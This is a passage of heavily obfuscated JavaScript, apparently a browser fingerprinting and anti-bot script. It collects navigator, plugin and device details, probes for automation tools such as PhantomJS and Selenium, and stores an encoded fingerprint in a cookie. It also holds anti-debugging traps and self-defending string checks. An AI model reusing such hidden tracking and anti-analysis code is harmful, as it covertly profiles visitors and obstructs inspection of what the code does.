_0x4d7c06=~-0x1>>0x1+0xff%0x0;if(_0x37b79b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4d7c06)){_0x439a9d(_0x37b79b);}};var _0x439a9d=function(_0x11fa76){var _0xe2c624=~-0x4>>0x1+0xff%0x0;if(_0x11fa76['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xe2c624){_0x4def0c(_0x11fa76);}};if(!_0x101035()){if(!_0x3a1646()){_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4def0c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4def0c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ffbfd();return function(_0x305657){_0x1a2567+=_0x305657;return _0x39a283(_0x305657);};}function _0xe30453(){var _0x2d48c4={'\x62\x44\x78':function _0x39b437(_0x3969ec){return _0x3969ec();},'\x43\x6d\x75':function _0x1b65b0(_0x4e42e5,_0x54728c){return _0x4e42e5<_0x54728c;}};var _0x1d7200=_0xbece('0x38', '\x47\x67\x21\x51')[_0xbece('0x39', '\x29\x38\x4c\x35')]('\x7c'),_0x17156b=0x0;while(!![]){switch(_0x1d7200[_0x17156b++]){case'\x30':_0x2d48c4[_0xbece('0x3a', '\x52\x48\x47\x32')](_0x269303);continue;case'\x31':var _0x2f5694=new _0x5e9152[_0xbece('0x3b', '\x2a\x43\x57\x52')](_0xbece('0x3c', '\x2a\x43\x57\x52'));continue;case'\x32':for(var _0x22aaaa=0x0;_0x2d48c4[_0xbece('0x3d', '\x4d\x26\x32\x74')](_0x22aaaa,_0x526270[_0xbece('0x3e', '\x6c\x32\x45\x48')]);_0x22aaaa++){var _0x48407=_0x526270[_0x22aaaa][_0xbece('0x3f', '\x6c\x32\x45\x48')](0x0,_0x526270[_0x22aaaa][_0xbece('0x40', '\x69\x21\x75\x76')]('\x3d'));var _0x41d827=_0x526270[_0x22aaaa][_0xbece('0x41', '\x4e\x41\x71\x57')](_0x526270[_0x22aaaa][_0xbece('0x42', '\x4e\x41\x71\x57')]('\x3d')+0x1,_0x526270[_0x22aaaa][_0xbece('0x43', '\x4e\x66\x79\x6a')]);if(_0x2f5694[_0xbece('0x44', '\x47\x67\x21\x51')](_0x48407)){_0x4a90b9[_0x4a90b9[_0xbece('0x45', '\x69\x21\x75\x76')]]=_0x41d827;}}continue;case'\x33':var _0x4a90b9=new _0x5e9152[_0xbece('0x46', '\x67\x38\x31\x35')]();continue;case'\x34':return _0x4a90b9;continue;case'\x35':var _0x526270=_0x2f1a01[_0xbece('0x47', '\x5d\x2a\x41\x51')][_0xbece('0x48', '\x59\x39\x44\x72')]('\x3b');continue;}break;}}function _0x22cddb(_0x5895f3){var _0x130633={'\x4e\x49\x45':function _0x1db00b(_0x3d54e6,_0x135c2b){return _0x3d54e6+_0x135c2b;},'\x76\x65\x66':function _0x154b15(_0x58736f,_0x374301){return _0x58736f<_0x374301;},'\x70\x74\x6a':function _0x24c182(_0x50fc03,_0x5ba10a){return _0x50fc03%_0x5ba10a;},'\x6f\x4d\x78':function _0x3551ec(_0x338484){return _0x338484();},'\x78\x55\x63':function _0xfa93e0(_0x20a124){return _0x20a124();},'\x54\x54\x71':function _0x3609f6(_0x14d285,_0x521531){return _0x14d285<_0x521531;},'\x63\x70\x6a':function _0x305c6c(_0x124b6b,_0x391c30){return _0x124b6b(_0x391c30);},'\x6e\x72\x56':function _0x39fb67(_0x41bce6,_0x9c6d){return _0x41bce6+_0x9c6d;},'\x67\x43\x51':function _0x413172(_0x3930be,_0x133ebe){return _0x3930be+_0x133ebe;},'\x62\x66\x53':function _0x5677c7(_0x30e3f3,_0xc0a5eb){return _0x30e3f3+_0xc0a5eb;},'\x4b\x76\x73':function _0x5adff0(_0x182c9b,_0x20a5dc){return _0x182c9b+_0x20a5dc;},'\x52\x44\x42':function _0x57656f(_0x339988,_0x1367f7,_0x117495){return _0x339988(_0x1367f7,_0x117495);},'\x67\x74\x74':function _0x45d18b(_0x4154b6,_0x3635df){return _0x4154b6-_0x3635df;},'\x62\x55\x63':function _0x37d2a3(_0x1602e0){return _0x1602e0();},'\x50\x62\x76':function _0x2a9a1d(_0x4bb66f,_0x13500b){return _0x4bb66f(_0x13500b);},'\x52\x4c\x44':function _0x2d27f6(_0x3c6b0f,_0x4ff3e0){return _0x3c6b0f<_0x4ff3e0;},'\x78\x6c\x59':function _0x54017b(_0x2e5483,_0x1e2e5c){return _0x2e5483+_0x1e2e5c;},'\x58\x50\x6f':function _0x4ae505(_0x1a2c45,_0x2642be,_0x5bd3fe,_0x50e47d){return _0x1a2c45(_0x2642be,_0x5bd3fe,_0x50e47d);}};var _0x66b9ae=_0xbece('0x49', '\x32\x39\x63\x38')[_0xbece('0x4a', '\x25\x42\x5b\x7a')]('\x7c'),_0x4bc273=0x0;while(!![]){switch(_0x66b9ae[_0x4bc273++]){case'\x30':var _0x73dac0='\xf9\xeb\x4b\x25\x62\xd1\x94\xf1';var _0x446bd4=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0xdf4a48=_0x73dac0['\x73\x75\x62\x73\x74\x72'](0x3);var _0x1efa1b=_0xbece('0x4c', '\xd4\x41\x82\x26\x2d\x52\xbf\x25');continue;case'\x31':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x4d', '\x4b\x2a\x43\x31')](_0x2e83b7,_0x1efa1b[_0xbece('0x4e', '\x5a\x64\x34\x68')]);_0x2e83b7++){_0x389e42+=(_0x1efa1b[_0xbece('0x4f', '\x47\x67\x21\x51')](_0x2e83b7)+_0x39d051[_0xbece('0x50', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x51', '\x29\x38\x4c\x35')](_0x2e83b7,_0x39d051[_0xbece('0x52', '\x77\x63\x33\x72')])))[_0xbece('0x53', '\x54\x6a\x70\x41')](0x10);}continue;case'\x32':var _0x2c8b89='';continue;case'\x33':_0x130633[_0xbece('0x54', '\x5d\x2a\x41\x51')](_0x269303);continue;case'\x34':_0xeceb[_0xbece('0x55', '\x73\x29\x59\x6e')]();continue;case'\x35':var _0x389e42='';continue;case'\x36':var _0x39d051=_0x1864b6[_0xbece('0x56', '\x5d\x2a\x41\x51')]();continue;case'\x37':var _0x5c7e5e=_0x130633[_0xbece('0x57', '\x42\x77\x4a\x52')](_0xe30453);continue;case'\x38':for(var _0x3f9c71=0x2;_0x3f9c71<_0x302325[_0xbece('0x58', '\x4e\x41\x71\x57')];_0x3f9c71++){_0x2efe90+=_0x302325[_0x3f9c71];}continue;case'\x39':for(var _0x5548eb=0x0;_0x130633[_0xbece('0x59', '\x6b\x38\x21\x4b')](_0x5548eb,0x2);_0x5548eb++){_0x2c8b89+=_0x302325[_0x5548eb];}continue;case'\x31\x30':_0x26bef1=_0x130633[_0xbece('0x5a', '\x65\x49\x6b\x37')](btoa,_0x130633[_0xbece('0x5b', '\x4b\x2a\x43\x31')](_0x130633[_0xbece('0x5c', '\x45\x40\x33\x65')](_0x130633[_0xbece('0x5d', '\x25\x42\x5b\x7a')](_0x130633[_0xbece('0x5e', '\x21\x63\x37\x6f')](_0x130633[_0xbece('0x5f', '\x6d\x41\x23\x43')](_0xbece,_0x130633[_0xbece('0x60', '\x4e\x41\x71\x57')](_0xeceb[_0xbece('0x61', '\x6e\x57\x40\x74')],0x1),_0x1efa1b[_0xbece('0x62', '\x5d\x2a\x41\x51')](0x0,0x5)),_0xbece('0x63', '\x77\x63\x33\x72')),_0x39d051),_0xbece('0x64', '\x21\x63\x37\x6f')),_0x389e42));continue;case'\x31\x31':var _0x302325=_0xbece('0x65', '\x6d\x70\x4a\x42');continue;case'\x31\x32':_0x130633[_0xbece('0x66', '\x5a\x23\x4b\x40')](_0x269303);continue;case'\x31\x33':_0xeceb[_0xbece('0x67', '\x6d\x41\x23\x43')](_0x130633[_0xbece('0x68', '\x69\x21\x75\x76')](btoa,_0x5895f3));continue;case'\x31\x34':var _0x26bef1;continue;case'\x31\x35':var _0x2efe90='';continue;case'\x31\x36':var _0x1864b6=new _0x5e9152[_0xbece('0x69', '\x65\x49\x6b\x37')](_0x5c7e5e[_0xbece('0x58', '\x4e\x41\x71\x57')]);continue;case'\x31\x37':for(var _0x2e83b7=0x0;_0x130633[_0xbece('0x6a', '\x65\x49\x6b\x37')](_0x2e83b7,_0x5c7e5e[_0xbece('0x43', '\x4e\x66\x79\x6a')]);_0x2e83b7++){_0x1864b6[_0x2e83b7]=_0x4d3a5d(_0x130633[_0xbece('0x6b', '\x6a\x25\x29\x21')](_0x5895f3,_0x5c7e5e[_0x2e83b7]));}continue;case'\x31\x38':_0x130633[_0xbece('0x6c', '\x54\x6a\x70\x41')](_0x269ee4,_0xbece('0x6d', '\x21\x63\x37\x6f'),_0x26bef1,0x14);continue;}break;}}function _0x4d3a5d(_0x53332b){var _0x8bc1c=0x0;for(var _0x14d21b=0x0;_0x14d21b<_0x53332b[_0xbece('0x6e', '\x2a\x43\x57\x52')];_0x14d21b++){_0x8bc1c+=_0x53332b[_0xbece('0x6f', '\x77\x63\x33\x72')](_0x14d21b);}_0x269303();return _0x8bc1c;}function _0x269ee4(_0x1e305d,_0x4a35da,_0x5d8bf9){var _0x4de924={'\x4e\x50\x42':function _0x56c890(_0xcd9363,_0x3753b5){return _0xcd9363+_0x3753b5;},'\x62\x5a\x50':function _0x61ba90(_0x2fdbf7,_0x4fbff1){return _0x2fdbf7+_0x4fbff1;},'\x43\x4b\x78':function _0x32cbd2(_0xb1312c,_0x7e7fe1){return _0xb1312c-_0x7e7fe1;},'\x46\x41\x48':function _0x43890d(_0x117dd8,_0x2b6c82){return _0x117dd8+_0x2b6c82;}};var _0x50cc4a=_0xbece('0x70', '\x5a\x23\x4b\x40')[_0xbece('0x71', '\x5a\x23\x4b\x40')]('\x7c'),_0x59603b=0x0;while(!![]){switch(_0x50cc4a[_0x59603b++]){case'\x30':while(--_0x46387d){_0x6e1bb1=_0x4de924[_0xbece('0x72', '\x41\x5b\x76\x6c')](_0x6e1bb1[_0xbece('0x73', '\x55\x25\x6e\x62')](0x1),_0x6e1bb1[0x0]);}continue;case'\x31':var _0x6e1bb1=_0x423cdd;continue;case'\x32':if(_0x5d8bf9){var _0x3caec7=new _0x5e9152[_0xbece('0x74', '\x42\x77\x4a\x52')]();_0x3caec7[_0xbece('0x75', '\x2a\x43\x57\x52')](_0x3caec7[_0xbece('0x76', '\x4e\x41\x71\x57')]()+_0x5d8bf9*0x3e8);var _0x18862d=_0x4de924[_0xbece('0x77', '\x6d\x70\x4a\x42')](_0xbece('0x78', '\x4d\x25\x34\x50'),_0x3caec7[_0xbece('0x79', '\x45\x40\x33\x65')]());}continue;case'\x33':var _0x3b3d2d=0x6;continue;case'\x34':while(--_0x3b3d2d){_0x423cdd=_0x4de924[_0xbece('0x7a', '\x21\x63\x37\x6f')](_0x423cdd[_0xbece('0x7b', '\x78\x36\x4e\x74')](0x1),_0x423cdd[0x0]);}continue;case'\x35':var _0x423cdd=_0xbece('0x7c', '\x61\x67\x61\x67');continue;case'\x36':var _0x46387d=_0x4de924[_0xbece('0x7d', '\x25\x5e\x53\x25')](_0x423cdd[_0xbece('0x7e', '\x6d\x41\x23\x43')],0x4);continue;case'\x37':_0x2f1a01[_0xbece('0x7f', '\x47\x67\x21\x51')]=_0x4de924[_0xbece('0x80', '\x5e\x46\x5b\x53')](_0x4de924[_0xbece('0x81', '\x6b\x38\x21\x4b')](_0x1e305d,'\x3d')+_0x4a35da+_0x18862d,_0xbece('0x82', '\x4d\x26\x32\x74'));continue;case'\x38':var _0x18862d='';continue;}break;}}function _0x3f0dfb(){function _0x43f91e(_0x5c69c7){if(_0x40dffc[_0xbece('0x83', '\x6a\x25\x29\x21')](_0x40dffc[_0xbece('0x84', '\x6c\x43\x35\x78')]('',_0x40dffc[_0xbece('0x85', '\x42\x77\x4a\x52')](_0x5c69c7,_0x5c69c7))[_0xbece('0x86', '\x65\x49\x6b\x37')],0x1)||_0x40dffc[_0xbece('0x87', '\x41\x5b\x76\x6c')](_0x5c69c7,0x14)===0x0){(function(){}[_0xbece('0x88', '\x25\x5e\x53\x25')](_0xbece('0x89', '\x69\x21\x75\x76'))());}else{(function(){}[_0xbece('0x8a', '\x78\x36\x4e\x74')](_0xbece('0x8b', '\x65\x49\x6b\x37'))());}return _0x40dffc[_0xbece('0x8c', '\x39\x43\x24\x76')](_0x43f91e,++_0x5c69c7);}try{return _0x43f91e(0x0);}catch(_0x1aaf4e){}};function _0x269303(){if(_0x40dffc[_0xbece('0x8d', '\x25\x42\x5b\x7a')](_0x40dffc[_0xbece('0x8e', '\x44\x52\x75\x59')](new _0x5e9152[_0xbece('0x8f', '\x21\x37\x62\x6e')]()[_0xbece('0x90', '\x29\x38\x4c\x35')](),_0x56ab4d),0x1f4)){_0x40dffc[_0xbece('0x91', '\x6a\x78\x59\x4b')](_0x3f0dfb);}}function _0x5df342(_0x22263d){var _0x35c0a6={'\x57\x76\x46':function _0xac398d(_0x34db3e,_0x3f878d){return _0x40dffc[_0xbece('0x92', '\x39\x43\x24\x76')](_0x34db3e,_0x3f878d);},'\x61\x4d\x6f':function _0x5df945(_0x498289,_0x53c8bf){return _0x40dffc[_0xbece('0x93', '\x39\x43\x24\x76')](_0x498289,_0x53c8bf);}};var _0x53ebeb='';var _0x5468d6=_0xbece('0x94', '\x77\x63\x33\x72');var _0x4282cb=0x2;var _0x41458d=0x0;var _0x36cb13=[];for(var _0x51d5cb=0x0;_0x40dffc[_0xbece('0x95', '\x54\x6a\x70\x41')](_0x51d5cb,_0x5468d6[_0xbece('0x96', '\x33\x6c\x48\x38')]);_0x51d5cb++){_0x36cb13[_0xbece('0x97', '\x5a\x64\x34\x68')](_0x51d5cb);}var _0x3f903d=_0x36cb13[_0xbece('0x98', '\x44\x52\x75\x59')](function(_0x44f818){return _0x40dffc[_0xbece('0x99', '\x6d\x41\x23\x43')](_0x36cb13[_0x44f818],_0x4282cb)?'':_0x5468d6[_0x44f818];})[_0xbece('0x9a', '\x6d\x41\x23\x43')]('');var _0x117f5f=_0x36cb13[_0xbece('0x9b', '\x6a\x25\x29\x21')](function(_0x369e50){return _0x40dffc[_0xbece('0x9c', '\x73\x29\x59\x6e')](_0x36cb13[_0x369e50],_0x4282cb)?_0x5468d6[_0x369e50]:'';})[_0xbece('0x9d', '\x6d\x70\x4a\x42')]('');var _0x2f9d51=[];for(var _0x2b3c6f=0x0;_0x40dffc[_0xbece('0x9e', '\x6c\x43\x35\x78')](_0x2b3c6f,_0x40dffc[_0xbece('0x9f', '\x6a\x25\x29\x21')](_0x3f903d[_0xbece('0xa0', '\x72\x35\x71\x73')],_0x117f5f[_0xbece('0x6e', '\x2a\x43\x57\x52')]));_0x2b3c6f++){_0x2f9d51[_0xbece('0xa1', '\x29\x38\x4c\x35')](_0x2b3c6f);}var _0x1bdcd9=_0x2f9d51[_0xbece('0xa2', '\x6b\x38\x21\x4b')](function(_0x1aba9a){return _0x35c0a6[_0xbece('0xa3', '\x65\x49\x6b\x37')](_0x1aba9a,_0x4282cb)==_0x41458d?_0x3f903d[_0x1aba9a/_0x4282cb]:_0x117f5f[_0x35c0a6[_0xbece('0xa4', '\x6c\x43\x35\x78')](_0x1aba9a,_0x4282cb)|_0x41458d];})[_0xbece('0xa5', '\x2a\x43\x57\x52')]('');var _0x2f0649=new Array();for(var _0x2aa375=0x0;_0x40dffc[_0xbece('0xa6', '\x6e\x57\x40\x74')](_0x2aa375,_0x22263d[_0xbece('0xa7', '\x6f\x77\x49\x4a')]);_0x2aa375++){var _0x495d23=_0x22263d[_0x2aa375][0x0];var _0x1d48f4=_0x22263d[_0x2aa375][0x2];switch(_0x22263d[_0x2aa375][0x1]){case _0xbece('0xa8', '\x54\x6a\x70\x41'):try{if(_0x40dffc[_0xbece('0xa9', '\x6d\x41\x23\x43')](typeof _0x40dffc[_0xbece('0xaa', '\x25\x5e\x53\x25')](_0x1d48f4),_0xbece('0xab', '\x79\x76\x48\x29'))){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xad', '\x33\x6c\x48\x38')](_0x4b978d,_0x40dffc[_0xbece('0xae', '\x44\x52\x75\x59')](_0x495d23,_0xbece('0xaf', '\x4e\x41\x71\x57')));}else{_0x2f0649[_0x2f0649[_0xbece('0xb0', '\x61\x67\x61\x67')]]=_0x40dffc[_0xbece('0xb1', '\x6c\x32\x45\x48')](_0x4b978d,_0x40dffc[_0xbece('0xb2', '\x69\x21\x75\x76')](_0x495d23,_0xbece('0xb3', '\x5a\x23\x4b\x40')));}}catch(_0x4a1dc7){_0x2f0649[_0x2f0649[_0xbece('0xb4', '\x69\x52\x72\x53')]]=_0x4b978d(_0x40dffc[_0xbece('0xb5', '\x6c\x43\x35\x78')](_0x495d23,_0xbece('0xb6', '\x4b\x2a\x43\x31')));}break;case _0xbece('0xb7', '\x4d\x25\x34\x50'):try{try{_0x53ebeb=_0x40dffc[_0xbece('0xb8', '\x78\x36\x4e\x74')](_0x1d48f4);if(typeof _0x53ebeb===_0xbece('0xb9', '\x33\x6c\x48\x38')){_0x2f0649[_0x2f0649[_0xbece('0xba', '\x33\x32\x29\x52')]]=_0x40dffc[_0xbece('0xbb', '\x29\x38\x4c\x35')](_0x4b978d,_0x40dffc[_0xbece('0xbc', '\x45\x40\x33\x65')](_0x495d23,_0xbece('0xbd', '\x55\x25\x6e\x62')));}else if(_0x40dffc[_0xbece('0xbe', '\x5d\x73\x41\x30')](_0x53ebeb,null)){_0x2f0649[_0x2f0649[_0xbece('0xbf', '\x6a\x25\x29\x21')]]=_0x40dffc[_0xbece('0xc0', '\x4e\x41\x71\x57')](_0x4b978d,_0x495d23+_0xbece('0xc1', '\x52\x48\x47\x32'));}else{_0x2f0649[_0x2f0649[_0xbece('0xc2', '\x29\x38\x4c\x35')]]=_0x40dffc[_0xbece('0xc3', '\x4e\x41\x71\x57')](_0x4b978d,_0x40dffc[_0xbece('0xc4', '\x79\x76\x48\x29')](_0x40dffc[_0xbece('0xc5', '\x67\x38\x31\x35')](_0x495d23,'\x3d'),_0x53ebeb[_0xbece('0xc6', '\x67\x38\x31\x35')]()));}}catch(_0x1a2095){_0x2f0649[_0x2f0649[_0xbece('0xac', '\x25\x42\x5b\x7a')]]=_0x40dffc[_0xbece('0xc7', '\x6c\x43\x35\x78')](_0x4b978d,_0x40dffc[_0xbece('0xc8', '\x21\x37\x62\x6e')](_0x495d23,_0xbece('0xc9', '\x65\x49\x6b\x37')));break;}break;}catch(_0x2b4556){_0x2f0649[_0x2f0649[_0xbece('0x7e', '\x6d\x41\x23\x43')]]=_0x40dffc[_0xbece('0xca', '\x25\x42\x5b\x7a')](_0x4b978d,_0x40dffc[_0xbece('0xcb', '\x6c\x32\x45\x48')](_0x40dffc[_0xbece('0xcc', '\x73\x29\x59\x6e')](_0x495d23,'\x3d'),_0x2b4556));}break;case _0xbece('0xcd', '\x33\x32\x29\x52'):try{var _0x2e71c1=_0xbece('0xce', '\x41\x5b\x76\x6c')[_0xbece('0xcf', '\x32\x6d\x4d\x5b')]('\x7c'),_0x2b6b19=0x0;while(!![]){switch(_0x2e71c1[_0x2b6b19++]){case'\x30':try{_0x49282e=_0x4bbf3f[_0xbece('0xd0', '\x44\x52\x75\x59')]('\x69');}catch(_0x281baa){_0x2f0649[_0x2f0649[_0xbece('0xd1', '\x45\x40\x33\x65')]]=_0x40dffc[_0xbece('0xd2', '\x5d\x2a\x41\x51')](_0x4b978d,_0xbece('0xd3', '\x39\x43\x24\x76'));break;}continue;case'\x31':try{var _0x30d54e=_0x5b3e16[_0xbece('0xd4', '\x73\x29\x59\x6e')][_0xbece('0xd5', '\x5a\x23\x4b\x40')];if(_0x40dffc[_0xbece('0xd6', '\x6f\x77\x49\x4a')](_0x30d54e,0x0)||_0x40dffc[_0xbece('0xd7', '\x32\x6d\x4d\x5b')](_0x30d54e,null)){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x40dffc[_0xbece('0xd8', '\x73\x29\x59\x6e')](_0x4b978d,_0xbece('0xd9', '\x59\x39\x44\x72'));break;}}catch(_0x20d93a){_0x2f0649[_0x2f0649[_0xbece('0xda', '\x5d\x2a\x41\x51')]]=_0x40dffc[_0xbece('0xdb', '\x21\x63\x37\x6f')](_0x4b978d,_0xbece('0xdc', '\x6d\x70\x4a\x42'));break;}continue;case'\x32':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xdd', '\x4e\x41\x71\x57')](_0x49282e,_0x5b3e16[_0xbece('0xde', '\x6a\x25\x29\x21')][_0xbece('0xdf', '\x67\x38\x31\x35')]);_0x49282e++){var _0x52acf4=_0xbece('0xe0', '\x5d\x2a\x41\x51')[_0xbece('0xe1', '\x6a\x78\x59\x4b')]('\x7c'),_0x31e69c=0x0;while(!![]){switch(_0x52acf4[_0x31e69c++]){case'\x30':if(_0x40dffc[_0xbece('0xe2', '\x6b\x38\x21\x4b')](typeof _0xe46c36,_0xbece('0xe3', '\x6f\x77\x49\x4a'))){_0x47c144=_0xbece('0xe4', '\x5a\x64\x34\x68');}else if(_0x40dffc[_0xbece('0xe5', '\x2a\x43\x57\x52')](_0xe46c36[_0xbece('0xe6', '\x68\x23\x5d\x6f')]('\x2e')[_0xbece('0xe7', '\x25\x5e\x53\x25')],0x1)){_0x47c144=_0xe46c36[_0xbece('0xf', '\x6c\x43\x35\x78')]('\x2e')[_0xbece('0xe8', '\x41\x5b\x76\x6c')]();}continue;case'\x31':if(_0x40dffc[_0xbece('0xe9', '\x77\x63\x33\x72')](_0x4bbf3f[_0xbece('0xea', '\x21\x37\x62\x6e')](_0x47c144),0x0)){_0x4bbf3f[_0xbece('0xeb', '\x33\x6c\x48\x38')](_0x47c144);}continue;case'\x32':var _0xe46c36=_0x5b3e16[_0xbece('0xec', '\x33\x6c\x48\x38')][_0x49282e][_0xbece('0xed', '\x33\x32\x29\x52')];continue;case'\x33':if(_0x40dffc[_0xbece('0xee', '\x5e\x46\x5b\x53')](typeof _0x5b3e16[_0xbece('0xef', '\x6d\x70\x4a\x42')][_0x49282e],_0xbece('0xf0', '\x78\x36\x4e\x74'))){_0x2f0649[_0x2f0649[_0xbece('0x6e', '\x2a\x43\x57\x52')]]=_0x4b978d(_0xbece('0xf1', '\x41\x5b\x76\x6c'));break;}continue;case'\x34':var _0x47c144=_0xbece('0xf2', '\x42\x77\x4a\x52');continue;}break;}}continue;case'\x33':var _0x4bbf3f=[];continue;case'\x34':for(var _0x49282e=0x0;_0x40dffc[_0xbece('0xf3', '\x6a\x25\x29\x21')](_0x49282e,_0x4bbf3f[_0xbece('0xba', '\x33\x32\x29\x52')]);_0x49282e++){_0x2f0649[_0x2f0649[_0xbece('0xf4', '\x41\x5b\x76\x6c')]]=_0x40dffc[_0xbece('0xf5', '\x6a\x78\x59\x4b')](_0x4b978d,_0xbece('0xf6', '\x4b\x2a\x43\x31')+_0x4bbf3f[_0x49282e]);}continue;}break;}}catch(_0x42f8db){_0x2f0649[_0x2f0649[_0xbece('0xf7', '\x6b\x38\x21\x4b')]]=_0x40dffc[_0xbece('0xf8', '\x47\x67\x21\x51')](_0x4b978d,_0x40dffc[_0xbece('0xf9', '\x77\x63\x33\x72')](_0xbece('0xf6', '\x4b\x2a\x43\x31'),_0x42f8db));}break;case _0xbece('0xfa', '\x4e\x41\x71\x57'):if(_0x40dffc[_0xbece('0xfb', '\x2a\x43\x57\x52')](_0x495d23,_0xbece('0xfc', '\x5d\x2a\x41\x51'))){try{var _0x53fd61='';var _0x495f66=navigator[_0xbece('0xfd', '\x44\x52\x75\x59')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xbece('0xfe', '\x65\x49\x6b\x37')](_0x495f66)){_0x53fd61=_0xbece('0xff', '\x6c\x43\x35\x78');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xbece('0x100', '\x21\x37\x62\x6e')](_0x495f66)){_0x53fd61=_0xbece('0x101', '\x39\x43\x24\x76');}else{_0x53fd61=_0xbece('0x102', '\x42\x77\x4a\x52');}_0x2f0649[_0x2f0649[_0xbece('0x86', '\x65\x49\x6b\x37')]]=_0x40dffc[_0xbece('0x103', '\x32\x39\x63\x38')](_0x4b978d,_0x40dffc[_0xbece('0x104', '\x6d\x70\x4a\x42')](_0x40dffc[_0xbece('0x105', '\x6a\x78\x59\x4b')](_0x495d23,'\x3d'),_0x53fd61));}catch(_0x2606ef){_0x2f0649[_0x2f0649[_0xbece('0x106', '\x32\x6d\x4d\x5b')]]=_0x40dffc[_0xbece('0x107', '\x5d\x73\x41\x30')](_0x4b978d,_0x40dffc[_0xbece('0x108', '\x5e\x46\x5b\x53')](_0x40dffc[_0xbece('0x109', '\x32\x6d\x4d\x5b')](_0x495d23,_0xbece('0x10a', '\x6f\x77\x49\x4a')),_0x2606ef[_0xbece('0x10b', '\x25\x5e\x53\x25')]()));}}break;}_0x40dffc[_0xbece('0x10c', '\x2a\x43\x57\x52')](_0x269303);}return _0x2f0649[_0xbece('0xa5', '\x2a\x43\x57\x52')]();}var _0x5990cb=[[_0xbece('0x10d', '\x5d\x73\x41\x30'),_0xbece('0x10e', '\x39\x43\x24\x76'),function(){return navigator;}],[_0xbece('0x10f', '\x59\x39\x44\x72'),_0xbece('0x110', '\x78\x36\x4e\x74'),function(){return navigator[_0xbece('0x111', '\x6f\x77\x49\x4a')];}],[_0xbece('0x112', '\x42\x77\x4a\x52'),_0xbece('0x113', '\x39\x43\x24\x76'),function(){return navigator[_0xbece('0x114', '\x25\x5e\x53\x25')];}],[_0xbece('0x115', '\x45\x40\x33\x65'),_0xbece('0x116', '\x6d\x41\x23\x43'),function(){return _0x40dffc[_0xbece('0x117', '\x4b\x2a\x43\x31')](navigator[_0xbece('0x118', '\x4d\x25\x34\x50')][_0xbece('0x119', '\x59\x39\x44\x72')],0x0);}],[_0xbece('0x11a', '\x79\x76\x48\x29'),_0xbece('0x11b', '\x47\x67\x21\x51'),function(){return navigator[_0xbece('0x11c', '\x5d\x73\x41\x30')];}],[_0xbece('0x11d', '\x2a\x43\x57\x52'),_0xbece('0x11e', '\x6e\x57\x40\x74'),function(){return navigator[_0xbece('0x11f', '\x4b\x2a\x43\x31')];}],[_0xbece('0x120', '\x25\x42\x5b\x7a'),_0xbece('0x121', '\x5a\x64\x34\x68'),function(){}],[_0xbece('0x122', '\x33\x32\x29\x52'),_0xbece('0x123', '\x5a\x23\x4b\x40'),function(){var _0x597693=ActiveXObject;return _0x597693;}],[_0xbece('0x124', '\x25\x42\x5b\x7a'),_0xbece('0x125', '\x25\x42\x5b\x7a'),function(){var _0x22728c=webkitURL;return _0x22728c;}],[_0xbece('0x126', '\x32\x6d\x4d\x5b'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){var _0x14b099=_phantom;return _0x14b099;}],[_0xbece('0x128', '\x25\x42\x5b\x7a'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x456d7c=callPhantom;return _0x456d7c;}],[_0xbece('0x12a', '\x78\x36\x4e\x74'),_0xbece('0x12b', '\x32\x6d\x4d\x5b'),function(){var _0x2dcde2=chrome;return _0x2dcde2;}],[_0xbece('0x12c', '\x21\x37\x62\x6e'),_0xbece('0x12d', '\x41\x5b\x76\x6c'),function(){var _0x467531=yandex;return _0x467531;}],[_0xbece('0x12e', '\x6d\x70\x4a\x42'),_0xbece('0x12f', '\x5e\x46\x5b\x53'),function(){var _0x163044=opera;return _0x163044;}],[_0xbece('0x130', '\x4d\x26\x32\x74'),_0xbece('0x131', '\x72\x35\x71\x73'),function(){var _0x1a9d0b=opr;return _0x1a9d0b;}],[_0xbece('0x132', '\x5d\x2a\x41\x51'),_0xbece('0x133', '\x29\x38\x4c\x35'),function(){var _0x8fd5fd=safari;return _0x8fd5fd;}],[_0xbece('0x134', '\x25\x42\x5b\x7a'),_0xbece('0x135', '\x4d\x25\x34\x50'),function(){var _0x1187d3=awesomium;return _0x1187d3;}],[_0xbece('0x136', '\x54\x6a\x70\x41'),_0xbece('0x137', '\x77\x63\x33\x72'),function(){var _0x4a340f=puffinDevice;return _0x4a340f;}],[_0xbece('0x138', '\x6c\x32\x45\x48'),_0xbece('0x139', '\x47\x67\x21\x51'),function(){var _0x1c948c=__nightmare;return _0x1c948c;}],[_0xbece('0x13a', '\x25\x5e\x53\x25'),_0xbece('0xa8', '\x54\x6a\x70\x41'),function(){var _0x56b81e=domAutomation;return _0x56b81e;}],[_0xbece('0x13b', '\x33\x32\x29\x52'),_0xbece('0x129', '\x78\x36\x4e\x74'),function(){var _0x322da6=domAutomationController;return _0x322da6;}],[_0xbece('0x13c', '\x41\x5b\x76\x6c'),_0xbece('0x13d', '\x6c\x43\x35\x78'),function(){var _0x5a61b2=_Selenium_IDE_Recorder;return _0x5a61b2;}],[_0xbece('0x13e', '\x6d\x70\x4a\x42'),_0xbece('0x13f', '\x52\x48\x47\x32'),function(){return document[_0xbece('0x140', '\x5a\x23\x4b\x40')];}],[_0xbece('0x141', '\x6a\x25\x29\x21'),_0xbece('0x142', '\x6a\x25\x29\x21'),function(){return document[_0xbece('0x143', '\x25\x42\x5b\x7a')];}],[_0xbece('0x144', '\x4e\x66\x79\x6a'),_0xbece('0x127', '\x73\x29\x59\x6e'),function(){return process[_0xbece('0x145', '\x69\x52\x72\x53')];}],[_0xbece('0x146', '\x44\x52\x75\x59'),_0xbece('0x147', '\x2a\x43\x57\x52'),function(){return global[_0xbece('0x148', '\x41\x5b\x76\x6c')];}],[_0xbece('0x149', 